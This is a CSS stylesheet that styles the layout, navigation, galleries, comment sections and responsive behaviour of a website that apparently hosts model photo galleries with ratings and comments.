.section-header {text-align:right;font-family: Verdana, Geneva, sans-serif;font-size: 1.5em;font-weight: bold;letter-spacing:-1.5px;text-shadow: -1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);background: #2E323D;background: -moz-linear-gradient(top,  #6C778E 0%, #2E323D 20%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6C778E), color-stop(20%,#2E323D));background: -webkit-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -o-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -ms-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: linear-gradient(to bottom,  #6C778E 0%,#2E323D 20%);}
.section-header SPAN:first-child { color:#EEE; }.section-header SPAN:last-child { color:#edb927; }.content-box {background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;width:-5px;margin-bottom:10px;}
#quick-search {display:none;position:absolute;top:30px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:250px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-model {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:175px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-model UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-model UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-model .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-model .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-site {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:200px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-site UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-site UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-site .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-site .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#main-content {min-height:300px !important;}
.date {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
#favorite-block .date {margin:0px;}
#featured-links {text-align: center;width:100%;}
.featured-table {border-collapse: collapse;border:none;}
.featured-table TD {display:inline-block;width:19%;height:120px !important;padding:5px 0px;text-align:center;overflow:hidden;overflow:ellipsis;}
.featured-table TD IMG {width:100%;max-width:100px;}
@media only screen and (min-width: 475px) {.featured-table { width:96%; padding-right:4%; }}
@media only screen and (min-width: 860px) {.featured-table { width:96.5%; padding-right:3.5%; }}
@media only screen and (min-width: 915px) {.featured-table { width:97%; padding-right:3%; }}
@media only screen and (max-width: 474px) {.featured-table { width:95%; padding-right:5%; }}
@media only screen and (max-width: 399px) {.featured-table { width:93%; padding-right:7%; }}
@media only screen and (max-width: 361px) {.featured-table { width:92%; padding-right:8%; }.featured-table TD { width:18.5%; }}
a.featured-arrow {position: absolute;top: 5px;right:0.5%;width: 20px;height: 76px;display: block;border-radius: 0 10px 10px 0;background-color:#555962;}
a.featured-arrow:after {display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1;}
a.featured-arrow:hover { background-color:#8F9197; }a.featured-arrow:hover:after { border-color:#555962; }.feature {width:100%;margin:10px 0px;padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.feature A {text-decoration:none;}
.feature-image {width:100px;height:auto;float:left;}
.feature-image IMG {width:100px;height:auto;padding:0px;margin:0px;}
.feature-text {padding:0px 1%;float:left;font-size:12px;}
.feature-text .title {font-size:14px;}
.feature-data {width:160px;height:auto;float:right;}
.feature-bullets {width:100%;height:15px;font-size:10px;}
.feature-bullets IMG {width:13px;height:10px;}
.feature-bullet-left { float:left; }.feature-bullet-right { float:right; }.feature-tags {font-size:9px;font-weight:bold;}
#sort-by-links, #show-days-links {margin-top:15px;text-align:right;}
#sort-by-links A, #show-days-links A {display:inline-block;padding: 4px 0.5%;margin:0px 0.1%;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#sort-by-links A:hover, #show-days-links A:hover {border: 1px solid #CFDAE7;background-color:#EEF2F7;color: #6894BF;}
#paging, .a-z {margin:20px 0px;padding:0px;text-align:center;}
#paging .seppage, #paging .seppagealt {font:10px Arial;color:#567EC5;}
.thispage {font-size: 12px;padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7 !important;color: #6894BF;cursor: default;}
#paging B {padding: 4px 8px;border: 1px solid #0F1E4F;text-decoration:none;font-weight: bold;color: #567EC5;}
#paging A {padding: 4px 8px;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#paging A:hover {padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7;color: #6894BF;}
.a-z a {font-weight: bold;text-decoration: none;padding: 4px 3px;border: 1px solid #E4EAF1;line-height:25px;}
.a-z a:hover, .a-z a.this-one {background: #EEF2F7;color: #6894BF;border: 1px solid #CFDAE7;}
#sidebar {min-height:100px;}
#member-info {width:100%;}
#member-info #avatar {width:25%;height:auto;float:left;padding-left: 1%;z-index:1;}
#member-info #avatar IMG {width:100%;}
#member-info-buttons {overflow:hidden;}
#member-info-buttons .button {width: 110px;height: 25px;float: left;padding: 0.25em 0px 0px 0px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:5px;text-align:center;}
#member-info-buttons .button:hover {background: #2C78C9;background: -moz-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2C78C9), color-stop(100%,#234A70));background: -webkit-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -o-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: -ms-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: linear-gradient(to bottom,  #2C78C9 0%,#234A70 100%);}
#member-info-buttons .button a {text-decoration:none;font-weight:bold;font-variant: small-caps;color:#3d7bb2;}
#member-info-buttons .button:hover a { color:#FFF; }#ad-block-1 { }#ad-block-2 { }.ad-block { }.ad-block IMG {display:block;width:auto;max-width:100%;height:auto;margin:auto;}
#column-1 { }#column-2 { }.column {margin:10px 0px 0px 0px;padding:0px;list-style-type: none;display:block;width:50%;height:auto;float:left;}
.column LI { padding-left:10%; }.column LI A { text-decoration:none; }.more-links {width:100%;text-align:right;font-size:10px;clear:both;}
.more-links A {color:#C0C0C0;font-variant: small-caps;text-decoration:none;}
.more-links A:hover {color:#FF8C00;}
#tabs {margin:5px;text-align: right;}
#tabs A {text-decoration:none;font-size:11px;}
#tabs .active {font-weight:bold;}
.post {margin:5px 0px;padding:0px;display:block;width:100%;}
.post:after {visibility: hidden;display: block;content: " ";clear: both;height: 0;}
.post DT {width: 46px;height: 32px;float: left;font-family: Impact;background-color: #d45757;color: #FFFFFF;text-align: center;border-right: #e99567 solid 5px;margin: 0 6px 0 0;padding: 0 0 0 0;}
.post DT SPAN {margin:0px;padding:0px;}
.post DT SPAN:first-child {height:17px;font-size: 19px;display: block;text-align: center;padding: 0px;}
.post DT SPAN:last-child {height:11px;font-size: 11px;display: block;text-align: center;padding: 0px;}
.post DD {margin:0px;padding:0px;}
.post .title {width:80%;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-ms-text-overflow: ellipsis;float: left;}
.post .title A {text-decoration:none;color:#1390D8;}
.post .author {height: 14px;float: left;font-size:11px;color:#A9A9A9;}
#sexy-links { }#sexy-links .plug {width:96%;border-bottom:1px solid #CCC;margin:15px 2% 0px 2%;}
#sexy-links .plug .thumb {width:25%;height:auto;margin-right:2%;float:left;}
#sexy-links .plug .thumb IMG {width:100%;height:auto;}
#sexy-links .plug .title { }#sexy-links .plug .title A {color: #1390D8;font-weight: bold;font-size: 14px;text-decoration:none;}
#sexy-links .plug .description {font-size:11px;color: #505050;}
#footer {width:100%;height:auto;min-height: 100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background: #373737;color: #9b9b9b;}
#footer .footer-links {display:block;width:16%;height:auto;margin:0px 0.3%;padding:0px;float:left;}
#footer .footer-links DT {color:#FFF;font-weight:bold;font-size:13px;}
#footer .footer-links DD {color:#9CBFDD;margin:0px;}
#footer .footer-links DD A {color:#9CBFDD;text-decoration:none;}
#copyright {color:#888;font-size:10px;text-align:center;padding-bottom:10px;}
#all-links {margin:15px 0px;text-align: center;}
#all-links-list {margin-bottom:20px;}
.policy {width:90%;margin:15px auto;}
.policy P {margin-bottom:20px;}
.add-fav {color:#339900;font-weight:bold;text-decoration:none}
.rem-fav {color:#FF0000;font-weight:bold;text-decoration:none;}
.notice { margin:15px 0px; }.notice SPAN { white-space:nowrap; }.notice.error { color:#CC0033; }FORM {margin:0px;padding:0px;}
FIELDSET {border:none;}
#form-inputs {width:300px;margin:15px auto 5px auto;padding:0px;}
.form-item {margin:8px 0px;padding:0px;}
LABEL.label, SPAN.spacer {display:block;width:100px;font-size:12px;font-weight:bold;float:left;}
INPUT[type="text"], INPUT[type="password"] {width:150px;font-size:18px;border:1px solid #888;border-radius:5px;}
.form-item P, LABEL[for="cookieuser"] {font-size:10px;}
.help-text {display:block;margin:0px;padding:0px 0px 0px 100px;font-size:9px;font-weight:bold;}
.model-request {display:inline-block;border:1px solid #315273;background-color:#F5F5F5;border-radius:2px;padding:0px 2px;}
.mft-area { }.mft-items {width:100%;text-align:center;margin-top:5px !important;}
.mft-item {display:inline-block;vertical-align:top;width:110px;height:120px !important;min-height:120px !important;text-align:center;overflow:hidden;overflow:ellipsis;}
.mft-item A {display:block;}
.fade {position:absolute;bottom:0px;left:0px;width:100%;height:10px;background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );}
.mft-type {display:block;position:absolute;bottom:45px;right:5px;width:28px;height:28px;font-size:18px;font-weight:bold;line-height:8px;color:#FFF;}
.mft-type-1, .mft-type-10, .mft-type-13, .mft-type-14 {background-image: url('/_oddity_images/mft-video.png');}
.mft-type-6, .mft-type-7, .mft-type-8, .mft-type-9, .mft-type-22,.mft-type-16, .mft-type-19 {background-image: url('/_oddity_images/mft-gallery.png');}
.mft-type-2, .mft-type-3, .mft-type-5, .mft-type-17, .mft-type-18,.mft-type-20, .mft-type-21, .mft-type-23 {background-image: url('/_oddity_images/mft-article.png');}
.mft-type-24 {background-image: url('/_oddity_images/mft-battle.png');}
@media only screen and (max-width: 360px) {#main-content {width:100%;}
.feature-data {float:right;}
#paging {font-size:1px;}
#paging a {font-size:9px !important;padding: 4px 7px;margin-right:-1px;}
#member-info .button {margin: 0.5em 0px 0px 1%;}
}
@media only screen and (max-width: 600px) {#sidebar {width:100%;max-width:330px;margin:0px auto;}
.feature-text {width:100%;float:left;}
}
@media only screen and (min-width: 480px) {.feature-text { width:40%; }}
@media only screen and (min-width: 500px) {.feature-text { width:45%; }}
@media only screen and (min-width: 560px) {.feature-text { width:50%; }}
@media only screen and (min-width: 610px) {.feature-text { width:55%; }}
@media only screen and (min-width: 700px) {.feature-text { width:60%; }}
@media only screen and (min-width: 768px) {.feature-text { width:40%; }}
@media only screen and (min-width: 800px) {.feature-text { width:45%; }}
@media only screen and (min-width: 875px) {.feature-text { width:50%; }}
@media only screen and (max-width: 420px) {#footer .footer-links {width:45%;margin:1%;margin-left:3%;}
}
@media only screen and (min-width: 420px) and (max-width: 640px) {#footer .footer-links {width:30%;margin:1%;margin-left:2%;}
}
@media only screen and (max-width: 600px) {.table-container {width: 100%;overflow-y: auto;_overflow: auto;}
.table-container::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff;background-color: rgba(0,0,0,.3);}
}
@media only screen and (max-width: 640px) {#header #logo {margin:0px auto;}
#header #banner-ad {display:none;}
}
@media only screen and (min-width: 601px) and (max-width: 767px) {#sidebar { width:100%; }#sidebar .content-box {width:50%;float:right;}
#sidebar #best-friends {margin-top:-170px;}
#sidebar #forums-corner {margin-top:-260px;}
#member-info-buttons {clear:none;margin-top:5px;width:72%;float:right;}
}
@media only screen and (min-width: 600px) and (max-width: 645px) {#member-info-buttons .button {width:100px;font-size:93%;}
}
@media only screen and (max-width: 600px) {#member-info-buttons {width:70%;margin-top:10px;float:right;}
}
@media only screen and (min-width: 768px) {#main-content {width:63%;float:left;}
#sidebar {width:36%;margin-left:1%;float:left;}
#member-info-buttons {clear: both;width:90%;float:right;}
}
@media only screen and (min-width: 925px) {#member-info-buttons {clear:none;margin-top:5px;width:70%;float:right;}
.feature-text { width:54%; }}
@media only screen and (min-width: 960px) {.site {max-width:975px;}
#header #banner-ad {position: absolute;top:0px;right:0px;width:78%;max-width:768px;}
#main {padding:10px;}
.feature-data {float:right;}
#member-info-buttons .button {margin: 0.5em 0px 0px 1%;}
#footer .footer-links {width:16%;margin:0px 0.3%;}
#footer .footer-links:first-child {margin-left:0px;}
#footer .footer-links:last-child {margin-right:0px;}
}
#top-navigation { z-index:1000; }#top-navigation .navmenu { z-index:1100; }#top-navigation .submenu { z-index:1200; }#top-navigation .navmenu A {font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px;}
#top-navigation .submenu A {font-size:14px;color:#FFF;font-weight:bold;text-decoration:none;display:block;height:25px;}
#top-navigation UL {display:block;margin:0px;padding:0px;list-style-type:none;}
#top-navigation UL LI {display:block;text-align:center;}
#top-navigation UL LI UL {display:none;}
#top-navigation UL LI UL LI { }#top-navigation .navitem:hover {background-color: #787978;background: -moz-radial-gradient(center, ellipse cover,  #b5bdc8 0%, #828c95 36%, #28343b 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#b5bdc8), color-stop(36%,#828c95), color-stop(100%,#28343b));background: -webkit-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -o-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -ms-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: radial-gradient(ellipse at center,  #b5bdc8 0%,#828c95 36%,#28343b 100%);}
#top-navigation .active {color: #B1CBE2;}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation #nav-sidebar { margin-top:0px; }#top-navigation #search-box {width: 175px;height: 29px !important;}
#top-navigation #search-box FORM {margin:0px;padding:0px;height: 29px !important;}
#top-navigation #search-box .input {width: 140px;height: 29px;background-color:#FFF;border: none;padding:0px 3px;margin: 0px;color: #a3a3a3;font-size: 12px;border-radius:5px 0px 0px 5px;float:left;}
#top-navigation #search-box .button {width: 29px;height: 29px;margin:0px;padding:0px;}
#top-navigation #follow-links {width:175px;height:25px;}
#top-navigation #follow-links .label {display:block;color:#FFF;font-size:15px;font-weight:bold;padding:5px 0px;line-height:15px;float:left;}
.freecam-highlight {color:#FF0000 !important;}
@media only screen and (max-width: 639px) {#nav-toggle {text-align:center;}
#top-navigation > UL > LI {background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);}
#top-navigation > UL > LI > UL {display:none;background: #7d7e7d;background: -moz-linear-gradient(top,  #7d7e7d 60%, #0e0e0e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#7d7e7d), color-stop(100%,#0e0e0e));background: -webkit-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -o-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -ms-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: linear-gradient(to bottom,  #7d7e7d 60%,#0e0e0e 100%);margin-top:0px;}
}
@media only screen and (max-width: 950px) {#top-navigation #search-box {float:right;}
#top-navigation #follow-links {padding-left:5px;float:left;}
}
@media only screen and (min-width: 640px) and (max-width: 949px) {#top-navigation #nav-sidebar {margin-top:32px;}
}
@media only screen and (max-width: 360px) {#top-navigation #search-box {width: 155px;}
#top-navigation #search-box .input {width: 120px;}
#top-navigation #follow-links {width:50%;font-size:1px;margin-top:2px;padding-left:5px;}
#top-navigation #follow-links .label {font-size:15px;letter-spacing:-1px;}
}
@media only screen and (max-width: 639px) {#nav-toggle {display:block;text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold;}
#top-navigation .navmenu {display:none;}
#top-navigation .navmenu .navitem {margin-top:-1px;}
.navmenu:hover, .navmenu:active {display:block;}
#top-navigation LI A {font-size:18px !important;}
#main {margin-top:40px;}
}
@media only screen and (min-width: 640px) {#nav-toggle {display:none;}
#top-navigation {height:45px;margin-top:5px;background: #21232b;}
#top-navigation .navmenu {height: 0px;background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(65, 72, 84) 0%, rgba(24, 27, 33) 100%);}
#top-navigation .navitem {width:14%;height:43px;padding-top:12px;float:left;}
#top-navigation .navitem:hover, .nav-active {margin-top:-5px;height:48px !important;padding-top:17px !important;padding-bottom:10px;background-color: #2E323D;background: -moz-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -webkit-gradient(left top, left bottom, color-stop(0%, #6C778E), color-stop(40%, #2E323D));background: -webkit-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -o-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -ms-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: linear-gradient(to bottom, #6C778E 0%, #2E323D 40%);}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation .submenu {display:none;background: #2E323D;margin-top:5px;}
#top-navigation .submenu {position:absolute;top:40px;left:5px;width:100%;overflow:hidden;height:30px;border:none;}
#top-navigation .subitem {margin:0px 1%;height:32px;float:left;}
#top-navigation .subitem A {display:block;padding-top:10px;height:32px;border:none;font-size:13px;}
#top-navigation .subitem:hover A {text-decoration:underline;}
}
@media only screen and (min-width: 800px) {#top-navigation .navitem {width:11%;}
}
@media only screen and (min-width: 950px) {#top-navigation .submenu {width:80%;}
#top-navigation #nav-sidebar {position:absolute;top:0px;right:5px;width:180px;height:72px;}
#top-navigation #search-box {position:absolute;top:5px;right:5px;}
#top-navigation #follow-links {position:absolute;top:50px;right:5px;}
}
#top-navigation UL > LI:hover UL {display:block;}
@media only screen and (max-width: 639px) {.navitem {width:33.33%;float:left;}
.navmenu .navitem:first-child {width:100% !important;}
.submenu {position:absolute;display:block;width:100%;left:0px;z-index:1000;}
}
@media only screen and (max-width: 400px) {.navitem { width:50%; }}
#content-area {width:100%;}
#photo-gallery {width:99%;margin:10px 0px 0px 0px;overflow:hidden;}
.gallery-image {width:23%;margin: 5px 1%;float:left;}
.gallery-image IMG {width:100%;max-width:140px;}
.you-are-here {position:absolute;top:0px;left:0px;}
.rating-block {width:100%;height:auto;margin:5px 0px;}
.rating-block .rating {width:100%;height:auto;}
.rating-block .rating .label {display:inline-block;width:40px;font-size:11px;}
.content-photo {width:100%;height:auto;margin-top:15px;text-align:center;}
.content-photo IMG {height:auto;width:auto;max-width:100% !important;}
.content-nav {width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden;}
.content-nav .previous { float:left; line-height:9px; }.content-nav .next { float:right; line-height:9px; }.content-nav SMALL { font-size:9px; }.content-nav A { text-decoration:none; color:#A8C6E1; }.content-photo-expand {display:inline-block;margin:0px auto !important;text-align:center;border:1px dotted #DDD;}
.content-photo-expand A {display:block;padding:2px 5px;}
.content-photo-expand SPAN {display:block;}
.content-photo-expand .top-row {font-weight:bold;line-height:13px;}
.content-photo-expand .bottom-row {font-size:10px;line-height:9px;}
.content-photo-expand IMG {width:14px;height:13px;}
@media only screen and (max-width:325px) {.content-photo-expand { margin-top:10px !important;}}
.content-source {width:100%;margin:10px 0px;text-align:center;}
.content-source .label {display:block;font-size: 9px;line-height:12px;text-align: center;color:#888;}
.content-source IMG {display:inline-block;max-width:auto;margin:0px;}
.content-details { }.content-details .label {color:#e1c113;font-weight:bold;}
.content-details A {color:#3D7BCA;}
.content-description { }.content-details .rating-block {overflow:hidden;}
.content-details .rating { width:49%; min-width:150px; }.content-details .rating-sexy { float:left; }.content-details .rating-funny { float:left; }.content-data { }.content-tags {font-size: 11px;}
.content-tags .label {color:#e4891b;font-size: 11px;}
.content-tags A {text-decoration:none;}
.content-data { }.content-data #favchange A {display:inline-block;width:16px;height:16px;overflow:hidden;font-size:1.25em;line-height:0.9em;font-weight:700;text-decoration:none;padding:0px;margin-bottom:-5px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:2px;text-align:center;}
.content-data .stats { white-space: nowrap; }#model-info {font-size: 11px;}
#content-video {margin-top:10px;margin-bottom:5px;padding-bottom: 56.25%;padding-top: 0px;height: 0px;}
#flashcontent2, VIDEO {position:absolute;top:0px;left:0px;width:100%;height:100%;}
#comment-block { }.comment-post-link {position:absolute;width:300px;top:15px;left:3%;color:white;}
.comment-post-link A {color:white;font-weight:bold;text-decoration:underline;}
#comment-form-box {display:none;margin:20px auto 20px auto;width:80%;border:groove #666666;-webkit-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);-moz-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);border-radius:10px 10px 0px 50%;}
.comment-title {margin:0px;padding:0px 2%;font-size:18px;font-weight:bold;font-variant: small-caps;}
#cmnttxtarea {font-size:15px;width:90%;margin:5px 1% 5px 9%;height:5.0em;border:none;background-color: #EEE;}
#comment-form-message {width:80%;margin:10px 5% 30px 15%;padding:5px;border:1px solid #CCC;}
.comment-button {width:98%;margin:5px auto;text-align:right;}
.comment-button INPUT {font-family:Comic Sans;font-size:15px;font-weight:bold;font-style:italic;border:1px solid #444;background-color:#B4C4DA;letter-spacing:1px;color:#FFF;}
.comment-button INPUT:hover {background-color:#FFF;color:#7391BA;}
#comment-list {width:100%;margin-top:10px;}
.comment-item {width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC;}
.comment-heading {width:100%;overflow:hidden;background-color: #424242;padding:2px;}
.comment-user-info {float:left;white-space:nowrap;}
.comment-user { }.comment-user A {color:#e4b144;font-weight:bold;}
.comment-time { }.comment-commands {float:right;text-align:right;white-space:nowrap;}
.comment-commands DIV {display:inline-block;}
.comment-votes {font-weight: bold;color:#315273;padding-right:5px;}
.thumb-votes { padding-right:5px; }.thumb-votes A { }.thumb-votes IMG { }.comment-links { }.comment-links A { }.comment-text {width:auto;margin:5px 0px;overflow:hidden;}
.comment-avatar {float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px;}
.comment-avatar IMG {width:100%;max-width:103px;}
.comment-text P { }#comment-add {margin:10px;text-align:center;}
#comment-add A {text-decoration:none;}
.comment-sub {width:auto;margin:10px;border:1px solid #E9E9E9;}
.comment-sub-header {width:100%;background-color: #E9E9E9;padding:2px;}
.comment-sub-text {margin:5px;}
#more-saf { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest { width:60%; margin-left:1%; float:left; }#saf-random { width:35%; margin-right:1%; float:right;  }.more-saf-section {margin-top:10px;border:1px solid #CCC;}
.more-saf-header {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item {height:105px;overflow:ellipsis;margin:1%;float:left;}
.more-saf-item A {display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none;}
.more-saf-item IMG {width:100%;max-width:100px;float:none;}
.more-saf-browse {clear:both;text-align:right;float: right;margin: 10px 0px 4px 10px;}
@media only screen and (max-width: 449px) {.gallery-image {width:30%;}
}
@media only screen and (min-width: 450px) {.content-description {width:70%;}
.content-details .rating-block {width:70%;}
.content-tags {position:absolute;top:0px;right:0px;width:25%;}
}
@media only screen and (max-width: 550px) {.comment-user-info, .comment-commands {float:none;}
}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item { width:30%; }#saf-latest .more-saf-item { width:48%; }#saf-random .more-saf-item { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item { width:23%; }#saf-latest .more-saf-item { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item { width:18%; }#saf-latest .more-saf-item { width:31%; }}
#main-wide {width:100%;border-radius:5px;border:1px solid #6c6c6c;background-color:#2a2a2a;clear:both;margin-top:15px;min-height:100px;}
.main-wide-header {width:98%;max-width:825px;margin:15px auto;}
.main-wide-nav {width:98%;max-width:825px;margin:15px auto;text-align:center;}
.main-wide-nav A {font-size:10px;text-decoration: none;}
.main-wide-nav.nav-bottom { margin-top:-15px; }.main-wide-nav .nav-prev { float: left; }.main-wide-nav .nav-next { float: right; }.main-wide-image {width:96%;margin:15px auto;text-align:center;}
.main-wide-image IMG {  }#main-gallery {width:100%;max-width:850px;margin:10px auto;padding:0px 0.5%;}
#main-gallery .gallery-image {width:16.25%;margin: 5px 0.2% 0px 0.2%;float:left;}
#main-gallery .gallery-image IMG {display:block;margin:0px auto;}
@media only screen and (max-width: 720px) {#main-gallery .gallery-image { width:19.56%; }}
@media only screen and (max-width: 570px) {#main-gallery .gallery-image { width:24.56%; }}
@media only screen and (max-width: 460px) {#main-gallery .gallery-image { width:32.80%; }}
.girl-index-item {padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.girl-thumbnail {width:35%;height:75px;overflow:hidden;margin-right:2%;float:left;}
.girl-thumbnail IMG {width:100%;max-width:100px;margin:0px auto;}
.girl-info {margin:0px;margin-left:35%;padding:0px;}
.girl-info DT {margin:0px;padding:0px;font-size:13px;font-weight:bold;white-space: nowrap;overflow:hidden;text-overflow:ellipsis;}
.girl-info DD {margin:0px;padding:0px;}
.girl-index-item {width:280px;height:85px;margin:3px auto;}
@media only screen and (min-width:800px) {.girl-index-item {width:48%;max-width:280px;margin:3px 1%;float:left;}
}
@media only screen and (min-width:500px) and (max-width:767px) {.girl-index-item {width:48%;margin:3px 1%;float:left;}
}
.model-info, .model-info * {margin:0px;padding:0px;}
.model-info { }.model-info DD { padding-left:2%; }.model-request { }.model-heading {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
.model-pages { }.model-pages-item {width: 100px;height: 110px;float: left;margin: 0px 1.25% 5px 1.25%;overflow:hidden;text-overflow:ellipsis;}
.model-pages-item A {display:block;width:100%;}
.model-pages-more {clear:both;text-align:right;}
